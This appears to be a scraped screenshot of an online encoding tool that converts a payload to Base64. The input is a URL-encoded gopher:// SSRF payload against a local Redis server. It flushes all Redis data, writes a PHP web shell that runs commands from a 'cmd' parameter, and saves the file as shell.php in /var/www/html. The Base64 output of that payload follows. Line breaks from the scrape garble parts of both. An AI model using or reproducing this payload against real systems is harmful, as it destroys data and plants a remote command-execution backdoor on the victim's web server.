 Last build: 2 years ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
To Base64
Alphabet
A-Za-z0-9+/=
gopher://127.0.0.1:6379/
_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%
GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%
%0A/var/www/
html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%
%244%0D%0Asave%0D%0A%0A
428
1
Raw Bytes
Output
Z29waGVyOi8vMTI3LjAuMC4xOjYzNzkvXyUyQTElMEQlMEElMjQ4JTBEJTBBZmx1c2hhbGwlMEQlMEElMkEzJTBEJTBBJTI0MyUwRCUwQXNldCUwRCUwQSUy
lMEQlMEExJTBEJTBBJTI0MzQlMEQlMEElMEElMEElM0MlM0ZwaHAlMjBzeXN0ZW0lMjglMjRfR0VUJTVCJTI3Y21kJTI3JTVEJTI5JTNCJTIwJTNGJTNFJTB
BBJTBEJTBBJTJBNCUwRCUwQSUyNDYlMEQlMEFjb25maWclMEQlMEElMjQzJTBEJTBBc2V0JTBEJTBBJTI0MyUwRCUwQWRpciUwRCUwQSUyNDEzJTBEJTBBL3
i93d3cvaHRtbCUwRCUwQSUyQTQlMEQlMEElMjQ2JTBEJTBBY29uZmlnJTBEJTBBJTI0MyUwRCUwQXNldCUwRCUwQSUyNDEwJTBEJTBBZGJmaWxlbmFtZSUwR
QSUyNDklMEQlMEFzaGVsbC5waHAlMEQlMEElMkExJTBEJTBBJTI0NCUwRCUwQXNhdmUlMEQlMEElMEE=